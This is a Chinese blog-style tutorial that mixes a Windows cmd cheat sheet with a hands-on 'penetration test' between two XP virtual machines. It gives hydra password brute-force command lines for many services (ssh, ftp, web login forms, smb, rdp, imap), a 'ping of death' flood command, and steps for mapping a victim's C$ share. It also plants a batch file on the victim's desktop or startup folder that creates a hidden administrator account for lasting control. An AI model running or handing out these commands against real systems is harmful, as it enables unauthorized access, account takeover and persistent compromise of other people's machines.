cmd命令

color [选项] 改变控制台颜色

cls :清空命令

md 创建目录

rd 删除目录

type(start) 文件名 打开文件

死亡之ping

ping -t -l 65500 IP 65500 表示数据长度上限,-t 表示不停地ping目标地址,这种攻击主要是由于单个包的长度超过了IP协议规范所规定的包长度

ipconfig \all 详细查看IP信息

ipconfig \release 释放当前的IP

ipconfig \renew 重新获取IP

systeminfo 查看系统信息

arp -a

可以显示网关的IP和MAC ,用于查看高速缓存中的所有项目,可以用来查看地址解析表的,还有可以查看所有连接了我的计算机,显示对方IP和MAC地址。

net view 查看局域网内其他计算机名

shutdown -s -t 180 -c “提示信息” 180秒后关机,并弹出提示信息。

shutdown -a 取消180秒的关机

创建文件

copy con F:\123.txt

ctrl+z 回车 退出

del 文件名 删除文件

netstat -a 查看开启哪些端口

netstat -n 查看端口的网络连接情况

netstat -v 查看正在进行的情况

windows xp系统渗透测试一个小实战

一些命令:



net use k: \\192.168.x.x\c$ 将192.168.x.x这台机子的c盘拿到本地映射成k盘

net start 服务名 开启服务

net stop 服务名 关闭服务

net user 用户名 密码 /add 添加新用户

net localgroup administrators 用户 /add 把普通用户添加到管理员组 (提权)

net user 用户 /del

net share 查看本地开启的共享 ,本地的各个盘默认开启共享

net share c$ /del 删除c盘共享

net user administrator 123 将管理员密码改为123

下面开始内网渗透测试

实验环境:VMware中的两台xp系统(SP3),hydra爆破工具

1、破解ssh:

hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns ip ssh

hydra -l 用户名 -p 密码字典 -t 线程 -o save.log -vV ip ssh

2、破解ftp:

hydra ip ftp -l 用户名 -P 密码字典 -t 线程(默认16) -vV

hydra ip ftp -l 用户名 -P 密码字典 -e ns -vV

3、get方式提交,破解web登录:

hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns ip http-get /admin/

hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns -f ip http-get /admin/index.php

4、post方式提交,破解web登录:

hydra -l 用户名 -P 密码字典 -s 80 ip http-post-form "/admin/login.php:username=^USER^&password=^PASS^&submit=login:sorry password"

hydra -t 3 -l admin -P pass.txt -o out.txt -f 10.36.16.18 http-post-form "login.php:id=^USER^&passwd=^PASS^:<title>wrong username or password</title>"

(参数说明:-t同时线程数3,-l用户名是admin,字典pass.txt,保存为out.txt,-f 当破解了一个密码就停止, 10.36.16.18目标ip,http-post-form表示破解是采用http的post方式提交的表单密码破解,<title>中 的内容是表示错误猜解的返回信息提示。)

5、破解https:

hydra -m /index.php -l muts -P pass.txt 10.36.16.18 https

6、破解teamspeak:

hydra -l 用户名 -P 密码字典 -s 端口号 -vV ip teamspeak

7、破解cisco:

hydra -P pass.txt 10.36.16.18 cisco

hydra -m cloud -P pass.txt 10.36.16.18 cisco-enable

8、破解smb:

hydra -l administrator -P pass.txt 10.36.16.18 smb

9、破解pop3:

hydra -l muts -P pass.txt my.pop3.mail pop3

10、破解rdp:

hydra ip rdp -l administrator -P pass.txt -V

11、破解http-proxy:

hydra -l admin -P pass.txt http-proxy://10.36.16.18

12、破解imap:

hydra -L user.txt -p secret 10.36.16.18 imap PLAIN

hydra -C defaults.txt -6 imap://[fe80::2c:31ff:fe12:ac11]:143/PLAIN

windows xp :192.168.80.132

xindows xp_2:192.168.80.133

两台电脑再同一个局域网内,可以相互ping通

我现在用132去渗透133

首先查看133主机名

net view 查看同一个局域网内的所有主机

局域网内有3台主机,第一条是我真实电脑,第一台是132,第三台是133

然后开始映射

1.首先加入知道密码的情况下在132的命令行输入(因为有密码缓存,所有我这里直接映射成功,但是第一次需要密码和账号)

看到映射成功,直接可以操作对方电脑的c盘

2.假如不知道密码,可以用hydra加上密码字典来破解,关键看密码字典的好坏了。

从网上下载hydra的压缩包解压拷贝到132的c盘下,不用安装,进入hydra文件夹,建立一个字典文件pass.txt ,里面可以写上密码字典

hydra.exe -l administrator -P pass.txt IP smb

这样就可以知道密码了。

这时可以映射对方的c盘到自己的本机了,这时可以建立一个自己的账户,以便以后长久控制。

建立一个批处理文件(bat文件)

建立一个用户---->提权---->关机

然后在把这个批处理文件通过映射的k盘拷贝到对方电脑的桌面,目的是让对方自己去双击文件运行,还可以放在对方电脑的启动项里。

如下图,在133电脑双击批处理文件后

系统多了一个用户cracer,这个cracer具有管理员权限,而且密码自己也知道,以后就可以长期控制对方电脑了

本文介绍了一系列Windows CMD命令的使用方法,包括控制台颜色调整、目录操作、文件管理等,同时也深入探讨了网络渗透测试技巧,如利用hydra进行多种协议的密码破解,以及如何在局域网中进行主机映射和账户管理。

本文介绍了一系列Windows CMD命令的使用方法,包括控制台颜色调整、目录操作、文件管理等,同时也深入探讨了网络渗透测试技巧,如利用hydra进行多种协议的密码破解,以及如何在局域网中进行主机映射和账户管理。

2044

2044

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?